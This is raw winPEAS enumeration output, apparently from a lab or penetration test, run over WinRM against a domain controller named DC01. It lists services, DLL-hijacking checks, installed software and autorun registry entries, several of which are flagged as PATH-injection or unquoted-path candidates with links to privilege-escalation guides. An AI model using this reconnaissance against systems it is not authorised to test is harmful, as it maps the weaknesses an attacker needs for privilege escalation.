172.16.55.128 5985 DC01 @%SystemRoot%\System32\drivers\vwifibus.sys,-257(@%SystemRoot%\System32\drivers\vwifibus.sys,-257)[C:\Windows\System32\drivers\vwifibus.sys] - SystemWINRM 172.16.55.128 5985 DC01 @%SystemRoot%\System32\drivers\vwifibus.sys,-258WINRM 172.16.55.128 5985 DC01 =================================================================================================WINRM 172.16.55.128 5985 DC01WINRM 172.16.55.128 5985 DC01 @mlx4_bus.inf,%WinMad.ServiceDesc%;WinMad Service(Mellanox - @mlx4_bus.inf,%WinMad.ServiceDesc%;WinMad Service)[C:\Windows\System32\drivers\winmad.sys] - SystemWINRM 172.16.55.128 5985 DC01 =================================================================================================WINRM 172.16.55.128 5985 DC01WINRM 172.16.55.128 5985 DC01 @winusb.inf,%WINUSB_SvcName%;WinUsb Driver(@winusb.inf,%WINUSB_SvcName%;WinUsb Driver)[C:\Windows\System32\drivers\WinUSB.SYS] - SystemWINRM 172.16.55.128 5985 DC01 @winusb.inf,%WINUSB_SvcDesc%;Generic driver for USB devicesWINRM 172.16.55.128 5985 DC01 =================================================================================================WINRM 172.16.55.128 5985 DC01WINRM 172.16.55.128 5985 DC01 @mlx4_bus.inf,%WinVerbs.ServiceDesc%;WinVerbs Service(Mellanox - @mlx4_bus.inf,%WinVerbs.ServiceDesc%;WinVerbs Service)[C:\Windows\System32\drivers\winverbs.sys] - SystemWINRM 172.16.55.128 5985 DC01 =================================================================================================WINRM 172.16.55.128 5985 DC01WINRM 172.16.55.128 5985 DC01WINRM 172.16.55.128 5985 DC01 ÉÍÍÍÍÍÍÍÍÍ͹ Modifiable ServicesWINRM 172.16.55.128 5985 DC01 È Check if you can modify any service https://book.hacktricks.wiki/en/windows-hardening/windows-local-privilege-escalation/index.html#servicesWINRM 172.16.55.128 5985 DC01 You cannot modify any serviceWINRM 172.16.55.128 5985 DC01WINRM 172.16.55.128 5985 DC01 ÉÍÍÍÍÍÍÍÍÍ͹ Looking if you can modify any service registryWINRM 172.16.55.128 5985 DC01 È Check if you can modify the registry of a service https://book.hacktricks.wiki/en/windows-hardening/windows-local-privilege-escalation/index.html#services-registry-modify-permissionsWINRM 172.16.55.128 5985 DC01 [-] Looks like you cannot change the registry of any service...WINRM 172.16.55.128 5985 DC01WINRM 172.16.55.128 5985 DC01 ÉÍÍÍÍÍÍÍÍÍ͹ Checking write permissions in PATH folders (DLL Hijacking)WINRM 172.16.55.128 5985 DC01 È Check for DLL Hijacking in PATH folders https://book.hacktricks.wiki/en/windows-hardening/windows-local-privilege-escalation/index.html#dll-hijackingWINRM 172.16.55.128 5985 DC01 C:\Windows\system32WINRM 172.16.55.128 5985 DC01 C:\WindowsWINRM 172.16.55.128 5985 DC01 C:\Windows\System32\WbemWINRM 172.16.55.128 5985 DC01 C:\Windows\System32\WindowsPowerShell\v1.0\WINRM 172.16.55.128 5985 DC01 C:\Windows\System32\OpenSSH\WINRM 172.16.55.128 5985 DC01 C:\Program Files (x86)\Microsoft SQL Server\160\Tools\Binn\WINRM 172.16.55.128 5985 DC01 C:\Program Files\Microsoft SQL Server\160\Tools\Binn\WINRM 172.16.55.128 5985 DC01 C:\Program Files\Microsoft SQL Server\Client SDK\ODBC\170\Tools\Binn\WINRM 172.16.55.128 5985 DC01 C:\Program Files\Microsoft SQL Server\160\DTS\Binn\WINRM 172.16.55.128 5985 DC01WINRM 172.16.55.128 5985 DC01WINRM 172.16.55.128 5985 DC01 ÍÍÍÍÍÍÍÍÍÍÍÍÍÍÍÍÍÍÍÍÍÍÍÍÍÍÍÍÍÍÍÍÍÍÍ͹ Applications Information ÌÍÍÍÍÍÍÍÍÍÍÍÍÍÍÍÍÍÍÍÍÍÍÍÍÍÍÍÍÍÍÍÍÍÍÍÍWINRM 172.16.55.128 5985 DC01WINRM 172.16.55.128 5985 DC01 ÉÍÍÍÍÍÍÍÍÍ͹ Current Active Window ApplicationWINRM 172.16.55.128 5985 DC01 [X] Exception: Object reference not set to an instance of an object.WINRM 172.16.55.128 5985 DC01WINRM 172.16.55.128 5985 DC01 ÉÍÍÍÍÍÍÍÍÍ͹ Installed Applications --Via Program Files/Uninstall registry--WINRM 172.16.55.128 5985 DC01 È Check if you can modify installed software https://book.hacktricks.wiki/en/windows-hardening/windows-local-privilege-escalation/index.html#applicationsWINRM 172.16.55.128 5985 DC01 C:\Program Files (x86)\Microsoft Visual Studio\InstallerWINRM 172.16.55.128 5985 DC01 C:\Program Files\Common FilesWINRM 172.16.55.128 5985 DC01 C:\Program Files\desktop.iniWINRM 172.16.55.128 5985 DC01 C:\Program Files\Internet ExplorerWINRM 172.16.55.128 5985 DC01 C:\Program Files\MicrosoftWINRM 172.16.55.128 5985 DC01 C:\Program Files\Microsoft SQL ServerWINRM 172.16.55.128 5985 DC01 C:\Program Files\Microsoft SQL Server Management Studio 21WINRM 172.16.55.128 5985 DC01 C:\Program Files\Microsoft Visual Studio 10.0WINRM 172.16.55.128 5985 DC01 C:\Program Files\Microsoft.NETWINRM 172.16.55.128 5985 DC01 C:\Program Files\ModifiableWindowsAppsWINRM 172.16.55.128 5985 DC01 C:\Program Files\PackageManagementWINRM 172.16.55.128 5985 DC01 C:\Program Files\Uninstall InformationWINRM 172.16.55.128 5985 DC01 C:\Program Files\VMwareWINRM 172.16.55.128 5985 DC01 C:\Program Files\Windows DefenderWINRM 172.16.55.128 5985 DC01 C:\Program Files\Windows Defender Advanced Threat ProtectionWINRM 172.16.55.128 5985 DC01 C:\Program Files\Windows MailWINRM 172.16.55.128 5985 DC01 C:\Program Files\Windows Media PlayerWINRM 172.16.55.128 5985 DC01 C:\Program Files\Windows NTWINRM 172.16.55.128 5985 DC01 C:\Program Files\Windows Photo ViewerWINRM 172.16.55.128 5985 DC01 C:\Program Files\Windows SidebarWINRM 172.16.55.128 5985 DC01 C:\Program Files\WindowsAppsWINRM 172.16.55.128 5985 DC01 C:\Program Files\WindowsPowerShellWINRM 172.16.55.128 5985 DC01WINRM 172.16.55.128 5985 DC01WINRM 172.16.55.128 5985 DC01 ÉÍÍÍÍÍÍÍÍÍ͹ Autorun ApplicationsWINRM 172.16.55.128 5985 DC01 È Check if you can modify other users AutoRuns binaries (Note that is normal that you can modify HKCU registry and binaries indicated there) https://book.hacktricks.wiki/en/windows-hardening/windows-local-privilege-escalation/privilege-escalation-with-autorun-binaries.htmlWINRM 172.16.55.128 5985 DC01 Error getting autoruns from WMIC: System.Management.ManagementException: Access deniedWINRM 172.16.55.128 5985 DC01 at System.Management.ThreadDispatch.Start()WINRM 172.16.55.128 5985 DC01 at System.Management.ManagementScope.Initialize()WINRM 172.16.55.128 5985 DC01 at System.Management.ManagementObjectSearcher.Initialize()WINRM 172.16.55.128 5985 DC01 at System.Management.ManagementObjectSearcher.Get()WINRM 172.16.55.128 5985 DC01 at winPEAS.Info.ApplicationInfo.AutoRuns.GetAutoRunsWMIC()WINRM 172.16.55.128 5985 DC01WINRM 172.16.55.128 5985 DC01 RegPath: HKLM\Software\Microsoft\Windows\CurrentVersion\RunWINRM 172.16.55.128 5985 DC01 Key: SecurityHealthWINRM 172.16.55.128 5985 DC01 Folder: C:\Windows\system32WINRM 172.16.55.128 5985 DC01 File: C:\Windows\system32\SecurityHealthSystray.exeWINRM 172.16.55.128 5985 DC01 =================================================================================================WINRM 172.16.55.128 5985 DC01WINRM 172.16.55.128 5985 DC01WINRM 172.16.55.128 5985 DC01 RegPath: HKLM\Software\Microsoft\Windows\CurrentVersion\RunWINRM 172.16.55.128 5985 DC01 Key: VMware User ProcessWINRM 172.16.55.128 5985 DC01 Folder: C:\Program Files\VMware\VMware ToolsWINRM 172.16.55.128 5985 DC01 File: C:\Program Files\VMware\VMware Tools\vmtoolsd.exe -n vmusr (Unquoted and Space detected) - C:\WINRM 172.16.55.128 5985 DC01 =================================================================================================WINRM 172.16.55.128 5985 DC01WINRM 172.16.55.128 5985 DC01WINRM 172.16.55.128 5985 DC01 RegPath: HKLM\Software\Microsoft\Windows\CurrentVersion\Explorer\Shell FoldersWINRM 172.16.55.128 5985 DC01 Key: Common StartupWINRM 172.16.55.128 5985 DC01 Folder: C:\ProgramData\Microsoft\Windows\Start Menu\Programs\StartupWINRM 172.16.55.128 5985 DC01 =================================================================================================WINRM 172.16.55.128 5985 DC01WINRM 172.16.55.128 5985 DC01WINRM 172.16.55.128 5985 DC01 RegPath: HKLM\Software\Microsoft\Windows\CurrentVersion\Explorer\User Shell FoldersWINRM 172.16.55.128 5985 DC01 Key: Common StartupWINRM 172.16.55.128 5985 DC01 Folder: C:\ProgramData\Microsoft\Windows\Start Menu\Programs\StartupWINRM 172.16.55.128 5985 DC01 =================================================================================================WINRM 172.16.55.128 5985 DC01WINRM 172.16.55.128 5985 DC01WINRM 172.16.55.128 5985 DC01 RegPath: HKLM\Software\Microsoft\Windows NT\CurrentVersion\WinlogonWINRM 172.16.55.128 5985 DC01 Key: UserinitWINRM 172.16.55.128 5985 DC01 Folder: C:\Windows\system32WINRM 172.16.55.128 5985 DC01 File: C:\Windows\system32\userinit.exe,WINRM 172.16.55.128 5985 DC01 =================================================================================================WINRM 172.16.55.128 5985 DC01WINRM 172.16.55.128 5985 DC01WINRM 172.16.55.128 5985 DC01 RegPath: HKLM\Software\Microsoft\Windows NT\CurrentVersion\WinlogonWINRM 172.16.55.128 5985 DC01 Key: ShellWINRM 172.16.55.128 5985 DC01 Folder: None (PATH Injection)WINRM 172.16.55.128 5985 DC01 File: explorer.exeWINRM 172.16.55.128 5985 DC01 =================================================================================================WINRM 172.16.55.128 5985 DC01WINRM 172.16.55.128 5985 DC01WINRM 172.16.55.128 5985 DC01 RegPath: HKLM\SYSTEM\CurrentControlSet\Control\SafeBootWINRM 172.16.55.128 5985 DC01 Key: AlternateShellWINRM 172.16.55.128 5985 DC01 Folder: None (PATH Injection)WINRM 172.16.55.128 5985 DC01 File: cmd.exeWINRM 172.16.55.128 5985 DC01 =================================================================================================WINRM 172.16.55.128 5985 DC01WINRM 172.16.55.128 5985 DC01WINRM 172.16.55.128 5985 DC01 RegPath: HKLM\Software\Microsoft\Windows NT\CurrentVersion\Font DriversWINRM 172.16.55.128 5985 DC01 Key: Adobe Type ManagerWINRM 172.16.55.128 5985 DC01 Folder: None (PATH Injection)WINRM 172.16.55.128 5985 DC01 File: atmfd.dllWINRM 172.16.55.128 5985 DC01 =================================================================================================WINRM 172.16.55.128 5985 DC01WINRM 172.16.55.128 5985 DC01WINRM 172.16.55.128 5985 DC01 RegPath: HKLM\Software\WOW6432Node\Microsoft\Windows NT\CurrentVersion\Font DriversWINRM 172.16.55.128 5985 DC01 Key: Adobe Type ManagerWINRM 172.16.55.128 5985 DC01 Folder: None (PATH Injection)WINRM 172.16.55.128 5985 DC01 File: atmfd.dllWINRM 172.16.55.128 5985 DC01 =================================================================================================WINRM 172.16.55.128 5985 DC01WINRM 172.16.55.128 5985 DC01WINRM 172.16.55.128 5985 DC01 RegPath: HKLM\Software\Microsoft\Windows NT\CurrentVersion\Drivers32WINRM 172.16.55.128 5985 DC01 Key: auxWINRM 172.16.55.128 5985 DC01 Folder: None (PATH Injection)WINRM 172.16.55.128 5985 DC01 File: wdmaud.drvWINRM 172.16.55.128 5985 DC01 =================================================================================================WINRM 172.16.55.128 5985 DC01WINRM 172.16.55.128 5985 DC01WINRM 172.16.55.128 5985 DC01 RegPath: HKLM\Software\Microsoft\Windows NT\CurrentVersion\Drivers32WINRM 172.16.55.128 5985 DC01 Key: midiWINRM 172.16.55.128 5985 DC01 Folder: None (PATH Injection)WINRM 172.16.55.128 5985 DC01 File: wdmaud.drvWINRM 172.16.55.128 5985 DC01 =================================================================================================WINRM 172.16.55.128 5985 DC01WINRM 172.16.55.128 5985 DC01WINRM 172.16.55.128 5985 DC01 RegPath: HKLM\Software\Microsoft\Windows NT\CurrentVersion\Drivers32WINRM 172.16.55.128 5985 DC01 Key: midimapperWINRM 172.16.55.128 5985 DC01 Folder: None (PATH Injection)WINRM 172.16.55.128 5985 DC01 File: midimap.dllWINRM 172.16.55.128 5985 DC01 =================================================================================================WINRM 172.16.55.128 5985 DC01WINRM 172.16.55.128 5985 DC01WINRM 172.16.55.128 5985 DC01 RegPath: HKLM\Software\Microsoft\Windows NT\CurrentVersion\Drivers32WINRM 172.16.55.128 5985 DC01 Key: mixerWINRM 172.16.55.128 5985 DC01 Folder: None (PATH Injection)WINRM 172.16.55.128 5985 DC01 File: wdmaud.drvWINRM 172.16.55.128 5985 DC01 =================================================================================================WINRM 172.16.55.128 5985 DC01WINRM 172.16.55.128 5985 DC01WINRM 172.16.55.128 5985 DC01 RegPath: HKLM\Software\Microsoft\Windows NT\CurrentVersion\Drivers32WINRM 172.16.55.128 5985 DC01 Key: msacm.imaadpcmWINRM 172.16.55.128 5985 DC01 Folder: None (PATH Injection)WINRM 172.16.55.128 5985 DC01 File: imaadp32.acmWINRM 172.16.55.128 5985 DC01 =================================================================================================WINRM 172.16.55.128 5985 DC01WINRM 172.16.55.128 5985 DC01WINRM 172.16.55.128 5985 DC01 RegPath: HKLM\Software\Microsoft\Windows NT\CurrentVersion\Drivers32WINRM 172.16.55.128 5985 DC01 Key: msacm.l3acmWINRM 172.16.55.128 5985 DC01 Folder: C:\Windows\System32WINRM 172.16.55.128 5985 DC01 File: C:\Windows\System32\l3codeca.acmWINRM 172.16.55.128 5985 DC01 =================================================================================================WINRM 172.16.55.128 5985 DC01WINRM 172.16.55.128 5985 DC01WINRM 172.16.55.128 5985 DC01 RegPath: HKLM\Software\Microsoft\Windows NT\CurrentVersion\Drivers32WINRM 172.16.55.128 5985 DC01 Key: msacm.msadpcmWINRM 172.16.55.128 5985 DC01 Folder: None (PATH Injection)WINRM 172.16.55.128 5985 DC01 File: msadp32.acmWINRM 172.16.55.128 5985 DC01 =================================================================================================WINRM 172.16.55.128 5985 DC01WINRM 172.16.55.128 5985 DC01WINRM 172.16.55.128 5985 DC01 RegPath: HKLM\Software\Microsoft\Windows NT\CurrentVersion\Drivers32WINRM 172.16.55.128 5985 DC01 Key: msacm.msg711WINRM 172.16.55.128 5985 DC01 Folder: None (PATH Injection)WINRM 172.16.55.128 5985 DC01 File: msg711.acmWINRM 172.16.55.128 5985 DC01 =================================================================================================WINRM 172.16.55.128 5985 DC01WINRM 172.16.55.128 5985 DC01WINRM 172.16.55.128 5985 DC01 RegPath: HKLM\Software\Microsoft\Windows NT\CurrentVersion\Drivers32WINRM 172.16.55.128 5985 DC01 Key: msacm.msgsm610WINRM 172.16.55.128 5985 DC01 Folder: None (PATH Injection)WINRM 172.16.55.128 5985 DC01 File: msgsm32.acmWINRM 172.16.55.128 5985 DC01 =================================================================================================WINRM 172.16.55.128 5985 DC01WINRM 172.16.55.128 5985 DC01WINRM 172.16.55.128 5985 DC01 RegPath: HKLM\Software\Microsoft\Windows NT\CurrentVersion\Drivers32WINRM 172.16.55.128 5985 DC01 Key: vidc.i420WINRM 172.16.55.128 5985 DC01 Folder: None (PATH Injection)WINRM 172.16.55.128 5985 DC01 File: iyuv_32.dllWINRM 172.16.55.128 5985 DC01 =================================================================================================WINRM 172.16.55.128 5985 DC01WINRM 172.16.55.128 5985 DC01WINRM 172.16.55.128 5985 DC01 RegPath: HKLM\Software\Microsoft\Windows NT\CurrentVersion\Drivers32WINRM 172.16.55.128 5985 DC01 Key: vidc.iyuvWINRM 172.16.55.128 5985 DC01 Folder: None (PATH Injection)WINRM 172.16.55.128 5985 DC01 File: iyuv_32.dllWINRM 172.16.55.128 5985 DC01 =================================================================================================WINRM 172.16.55.128 5985 DC01WINRM 172.16.55.128 5985 DC01WINRM 172.16.55.128 5985 DC01 RegPath: HKLM\Software\Microsoft\Windows NT\CurrentVersion\Drivers32WINRM 172.16.55.128 5985 DC01 Key: vidc.mrleWINRM 172.16.55.128 5985 DC01 Folder: None (PATH Injection)WINRM 172.16.55.128 5985 DC01 File: msrle32.dllWINRM 172.16.55.128 5985 DC01 =================================================================================================WINRM 172.16.55.128 5985 DC01WINRM 172.16.55.128 5985 DC01WINRM 172.16.55.128 5985 DC01 RegPath: HKLM\Software\Microsoft\Windows NT\CurrentVersion\Drivers32WINRM 172.16.55.128 5985 DC01 Key: vidc.msvcWINRM 172.16.55.128 5985 DC01 Folder: None (PATH Injection)WINRM 172.16.55.128 5985 DC01 File: msvidc32.dllWINRM 172.16.55.128 5985 DC01 =================================================================================================WINRM 172.16.55.128 5985 DC01WINRM 172.16.55.128 5985 DC01WINRM 172.16.55.128 5985 DC01 RegPath: HKLM\Software\Microsoft\Windows NT\CurrentVersion\Drivers32WINRM 172.16.55.128 5985 DC01 Key: vidc.uyvyWINRM 172.16.55.128 5985 DC01 Folder: None (PATH Injection)WINRM 172.16.55.128 5985 DC01 File: msyuv.dllWINRM 172.16.55.128 5985 DC01 =================================================================================================WINRM 172.16.55.128 5985 DC01WINRM 172.16.55.128 5985 DC01WINRM 172.16.55.128 5985 DC01 RegPath: HKLM\Software\Microsoft\Windows NT\CurrentVersion\Drivers32WINRM 172.16.55.128 5985 DC01 Key: vidc.yuy2WINRM 172.16.55.128 5985 DC01 Folder: None (PATH Injection)WINRM 172.16.55.128 5985 DC01 File: msyuv.dllWINRM 172.16.55.128 5985 DC01 =================================================================================================WINRM 172.16.55.128 5985 DC01WINRM 172.16.55.128 5985 DC01WINRM 172.16.55.128 5985 DC01 RegPath: HKLM\Software\Microsoft\Windows NT\CurrentVersion\Drivers32WINRM 172.16.55.128 5985 DC01 Key: vidc.yvu9WINRM 172.16.55.128 5985 DC01 Folder: None (PATH Injection)WINRM 172.16.55.128 5985 DC01 File: tsbyuv.dllWINRM 172.16.55.128 5985 DC01 =================================================================================================WINRM 172.16.55.128 5985 DC01WINRM 172.16.55.128 5985 DC01WINRM 172.16.55.128 5985 DC01 RegPath: HKLM\Software\Microsoft\Windows NT\CurrentVersion\Drivers32WINRM 172.16.55.128 5985 DC01 Key: vidc.yvyuWINRM 172.16.55.128 5985 DC01 Folder: None (PATH Injection)WINRM 172.16.55.128 5985 DC01 File: msyuv.dllWINRM 172.16.55.128 5985 DC01 =================================================================================================WINRM 172.16.55.128 5985 DC01WINRM 172.16.55.128 5985 DC01WINRM 172.16.55.128 5985 DC01 RegPath: HKLM\Software\Microsoft\Windows NT\CurrentVersion\Drivers32WINRM 172.16.55.128 5985 DC01 Key: waveWINRM 172.16.55.128 5985 DC01 Folder: None (PATH Injection)WINRM 172.16.55.128 5985 DC01 File: wdmaud.drvWINRM 172.16.55.128 5985 DC01 =================================================================================================WINRM 172.16.55.128 5985 DC01WINRM 172.16.55.128 5985 DC01WINRM 172.16.55.128 5985 DC01 RegPath: HKLM\Software\Microsoft\Windows NT\CurrentVersion\Drivers32WINRM 172.16.55.128 5985 DC01 Key: wavemapperWINRM 172.16.55.128 5985 DC01 Folder: None (PATH Injection)WINRM 172.16.55.128 5985 DC01 File: msacm32.drvWINRM 172.16.55.128 5985 DC01 =================================================================================================WINRM 172.16.55.128 5985 DC01WINRM 172.16.55.128 5985 DC01WINRM 172.16.55.128 5985 DC01 RegPath: HKLM\Software\Wow6432Node\Microsoft\Windows NT\CurrentVersion\Drivers32WINRM 172.16.55.128 5985 DC01 Key: auxWINRM 172.16.55.128 5985 DC01 Folder: None (PATH Injection)WINRM 172.16.55.128 5985 DC01 File: wdmaud.drvWINRM 172.16.55.128 5985 DC01 =================================================================================================WINRM 172.16.55.128 5985 DC01WINRM 172.16.55.128 5985 DC01WINRM 172.16.55.128 5985 DC01 RegPath: HKLM\Software\Wow6432Node\Microsoft\Windows NT\CurrentVersion\Drivers32WINRM 172.16.55.128 5985 DC01 Key: midiWINRM 172.16.55.128 5985 DC01 Folder: None (PATH Injection)WINRM 172.16.55.128 5985 DC01 File: wdmaud.drvWINRM 172.16.55.128 5985 DC01 =================================================================================================WINRM 172.16.55.128 5985 DC01WINRM 172.16.55.128 5985 DC01WINRM 172.16.55.128 5985 DC01 RegPath: HKLM\Software\Wow6432Node\Microsoft\Windows NT\CurrentVersion\Drivers32WINRM 172.16.55.128 5985 DC01 Key: midimapperWINRM 172.16.55.128 5985 DC01 Folder: None (PATH Injection)WINRM 172.16.55.128 5985 DC01 File: midimap.dllWINRM 172.16.55.128 5985 DC01 =================================================================================================WINRM 172.16.55.128 5985 DC01WINRM 172.16.55.128 5985 DC01WINRM 172.16.55.128 5985 DC01 RegPath: HKLM\Software\Wow6432Node\Microsoft\Windows NT\CurrentVersion\Drivers32WINRM 172.16.55.128 5985 DC01 Key: mixerWINRM 172.16.55.128 5985 DC01 Folder: None (PATH Injection)WINRM 172.16.55.128 5985 DC01 File: wdmaud.drvWINRM 172.16.55.128 5985 DC01 =================================================================================================WINRM 172.16.55.128 5985 DC01WINRM 172.16.55.128 5985 DC01WINRM 172.16.55.128 5985 DC01 RegPath: HKLM\Software\Wow6432Node\Microsoft\Windows NT\CurrentVersion\Drivers32WINRM 172.16.55.128 5985 DC01 Key: msacm.imaadpcmWINRM 172.16.55.128 5985 DC01 Folder: None (PATH Injection)WINRM 172.16.55.128 5985 DC01 File: imaadp32.acmWINRM 172.16.55.128 5985 DC01 =================================================================================================WINRM 172.16.55.128 5985 DC01WINRM 172.16.55.128 5985 DC01WINRM 172.16.55.128 5985 DC01 RegPath: HKLM\Software\Wow6432Node\Microsoft\Windows NT\CurrentVersion\Drivers32WINRM 172.16.55.128 5985 DC01 Key: msacm.l3acmWINRM 172.16.55.128 5985 DC01 Folder: C:\Windows\SysWOW64WINRM 172.16.55.128 5985 DC01 File: C:\Windows\SysWOW64\l3codeca.acmWINRM 172.16.55.128 5985 DC01 =================================================================================================WINRM 172.16.55.128 5985 DC01WINRM 172.16.55.128 5985 DC01WINRM 172.16.55.128 5985 DC01 RegPath: HKLM\Software\Wow6432Node\Microsoft\Windows NT\CurrentVersion\Drivers32WINRM 172.16.55.128 5985 DC01 Key: msacm.msadpcmWINRM 172.16.55.128 5985 DC01 Folder: None (PATH Injection)WINRM 172.16.55.128 5985 DC01 File: msadp32.acmWINRM 172.16.55.128 5985 DC01 =================================================================================================WINRM 172.16.55.128 5985 DC01WINRM 172.16.55.128 5985 DC01WINRM 172.16.55.128 5985 DC01 RegPath: HKLM\Software\Wow6432Node\Microsoft\Windows NT\CurrentVersion\Drivers32WINRM 172.16.55.128 5985 DC01 Key: msacm.msg711WINRM 172.16.55.128 5985 DC01 Folder: None (PATH Injection)WINRM 172.16.55.128 5985 DC01 File: msg711.acmWINRM 172.16.55.128 5985 DC01 =================================================================================================WINRM 172.16.55.128 5985 DC01WINRM 172.16.55.128 5985 DC01WINRM 172.16.55.128 5985 DC01 RegPath: HKLM\Software\Wow6432Node\Microsoft\Windows NT\CurrentVersion\Drivers32WINRM 172.16.55.128 5985 DC01 Key: msacm.msgsm610WINRM 172.16.55.128 5985 DC01 Folder: None (PATH Injection)WINRM 172.16.55.128 5985 DC01 File: msgsm32.acmWINRM 172.16.55.128 5985 DC01 =================================================================================================WINRM 172.16.55.128 5985 DC01WINRM 172.16.55.128 5985 DC01WINRM 172.16.55.128 5985 DC01 RegPath: HKLM\Software\Wow6432Node\Microsoft\Windows NT\CurrentVersion\Drivers32WINRM 172.16.55.128 5985 DC01 Key: vidc.cvidWINRM 172.16.55.128 5985 DC01 Folder: None (PATH Injection)WINRM 172.16.55.128 5985 DC01 File: iccvid.dllWINRM 172.16.55.128 5985 DC01 =================================================================================================WINRM 172.16.55.128 5985 DC01WINRM 172.16.55.128 5985 DC01WINRM 172.16.55.128 5985 DC01 RegPath: HKLM\Software\Wow6432Node\Microsoft\Windows NT\CurrentVersion\Drivers32WINRM 172.16.55.128 5985 DC01 Key: vidc.i420WINRM 172.16.55.128 5985 DC01 Folder: None (PATH Injection)WINRM 172.16.55.128 5985 DC01 File: iyuv_32.dllWINRM 172.16.55.128 5985 DC01 =================================================================================================WINRM 172.16.55.128 5985 DC01WINRM 172.16.55.128 5985 DC01WINRM 172.16.55.128 5985 DC01 RegPath: HKLM\Software\Wow6432Node\Microsoft\Windows NT\CurrentVersion\Drivers32WINRM 172.16.55.128 5985 DC01 Key: vidc.iyuvWINRM 172.16.55.128 5985 DC01 Folder: None (PATH Injection)WINRM 172.16.55.128 5985 DC01 File: iyuv_32.dllWINRM 172.16.55.128 5985 DC01 =================================================================================================WINRM 172.16.55.128 5985 DC01WINRM 172.16.55.128 5985 DC01WINRM 172.16.55.128 5985 DC01 RegPath: HKLM\Software\Wow6432Node\Microsoft\Windows NT\CurrentVersion\Drivers32WINRM 172.16.55.128 5985 DC01 Key: vidc.mrleWINRM 172.16.55.128 5985 DC01 Folder: None (PATH Injection)WINRM 172.16.55.128 5985 DC01 File: msrle32.dllWINRM 172.16.55.128 5985 DC01 =================================================================================================WINRM 172.16.55.128 5985 DC01WINRM 172.16.55.128 5985 DC01WINRM 172.16.55.128 5985 DC01 RegPath: HKLM\Software\Wow6432Node\Microsoft\Windows NT\CurrentVersion\Drivers32WINRM 172.16.55.128 5985 DC01 Key: vidc.msvcWINRM 172.16.55.128 5985 DC01 Folder: None (PATH Injection)WINRM 172.16.55.128 5985 DC01 File: msvidc32.dllWINRM 172.16.55.128 5985 DC01 =================================================================================================WINRM 172.16.55.128 5985 DC01WINRM 172.16.55.128 5985 DC01WINRM 172.16.55.128 5985 DC01 RegPath: HKLM\Software\Wow6432Node\Microsoft\Windows NT\CurrentVersion\Drivers32WINRM 172.16.55.128 5985 DC01 Key: vidc.uyvyWINRM 172.16.55.128 5985 DC01 Folder: None (PATH Injection)WINRM 172.16.55.128 5985 DC01 File: msyuv.dllWINRM 172.16.55.128 5985 DC01 =================================================================================================WINRM 172.16.55.128 5985 DC01WINRM 172.16.55.128 5985 DC01WINRM 172.16.55.128 5985 DC01 RegPath: HKLM\Software\Wow6432Node\Microsoft\Windows NT\CurrentVersion\Drivers32WINRM 172.16.55.128 5985 DC01 Key: vidc.yuy2WINRM 172.16.55.128 5985 DC01 Folder: None (PATH Injection)WINRM 172.16.55.128 5985 DC01 File: msyuv.dllWINRM 172.16.55.128 5985 DC01 =================================================================================================WINRM 172.16.55.128 5985 DC01WINRM 172.16.55.128 5985 DC01WINRM 172.16.55.128 5985 DC01 RegPath: HKLM\Software\Wow6432Node\Microsoft\Windows NT\CurrentVersion\Drivers32WINRM 172.16.55.128 5985 DC01 Key: vidc.yvu9WINRM 172.16.55.128 5985 DC01 Folder: None (PATH Injection)WINRM 172.16.55.128 5985 DC01 File: tsbyuv.dllWINRM 172.16.55.128 5985 DC01 =================================================================================================WINRM 172.16.55.128 5985 DC01WINRM 172.16.55.128 5985 DC01WINRM 172.16.55.128 5985 DC01 RegPath: HKLM\Software\Wow6432Node\Microsoft\Windows NT\CurrentVersion\Drivers32WINRM 172.16.55.128 5985 DC01 Key: vidc.yvyuWINRM 172.16.55.128 5985 DC01 Folder: None (PATH Injection)WINRM 172.16.55.128 5985 DC01 File: msyuv.dllWINRM 172.16.55.128 5985 DC01 =================================================================================================WINRM 172.16.55.128 5985 DC01WINRM 172.16.55.128 5985 DC01WINRM 172.16.55.128 5985 DC01 RegPath: HKLM\Software\Wow6432Node\Microsoft\Windows NT\CurrentVersion\Drivers32WINRM 172.16.55.128 5985 DC01 Key: waveWINRM 172.16.55.128 5985 DC01 Folder: None (PATH Injection)WINRM 172.16.55.128 5985 DC01 File: wdmaud.drvWINRM 172.16.55.128 5985 DC01 =================================================================================================WINRM 172.16.55.128 5985 DC01WINRM 172.16.55.128 5985 DC01WINRM 172.16.55.128 5985 DC01 RegPath: HKLM\Software\Wow6432Node\Microsoft\Windows NT\CurrentVersion\Drivers32WINRM 172.16.55.128 5985 DC01 Key: wavemapperWINRM 172.16.55.128 5985 DC01 Folder: None (PATH Injection)WINRM 172.16.55.128 5985 DC01 File: msacm32.drvWINRM 172.16.55.128 5985 DC01 =================================================================================================WINRM 172.16.55.128 5985 DC01WINRM 172.16.55.128 5985 DC01WINRM 172.16.55.128 5985 DC01 RegPath: HKLM\Software\Classes\htmlfile\shell\open\commandWINRM 172.16.55.128 5985 DC01 Folder: C:\Program Files\Internet ExplorerWINRM 172.16.55.128 5985 DC01 File: C:\Program Files\Internet Explorer\iexplore.exe %1 (Unquoted and Space detected) - C:\WINRM 172.16.55.128 5985 DC01 =================================================================================================WINRM 172.16.55.128 5985 DC01WINRM 172.16.55.128 5985 DC01WINRM 172.16.55.128 5985 DC01 RegPath: HKLM\System\CurrentControlSet\Control\Session Manager\KnownDllsWINRM 172.16.55.128 5985 DC01 Key: *kernel32WINRM 172.16.55.128 5985 DC01 Folder: None (PATH Injection)WINRM 172.16.55.128 5985 DC01 File: kernel32.dllWINRM 172.16.55.128 5985 DC01 =================================================================================================WINRM 172.16.55.128 5985 DC01WINRM 172.16.55.128 5985 DC01WINRM 172.16.55.128 5985 DC01 RegPath: HKLM\System\CurrentControlSet\Control\Session Manager\KnownDllsWINRM 172.16.55.128 5985 DC01 Key: _wow64cpuWINRM 172.16.55.128 5985 DC01 Folder: None (PATH Injection)WINRM 172.16.55.128 5985 DC01 File: wow64cpu.dllWINRM 172.16.55.128 5985 DC01 =================================================================================================WINRM 172.16.55.128 5985 DC01WINRM 172.16.55.128 5985 DC01WINRM 172.16.55.128 5985 DC01 RegPath: HKLM\System\CurrentControlSet\Control\Session Manager\KnownDllsWINRM 172.16.55.128 5985 DC01 Key: _wowarmhwWINRM 172.16.55.128 5985 DC01 Folder: None (PATH Injection)WINRM 172.16.55.128 5985 DC01 File: wowarmhw.dllWINRM 172.16.55.128 5985 DC01 =================================================================================================WINRM 172.16.55.128 5985 DC01WINRM 172.16.55.128 5985 DC01WINRM 172.16.55.128 5985 DC01 RegPath: HKLM\System\CurrentControlSet\Control\Session Manager\KnownDllsWINRM 172.16.55.128 5985 DC01 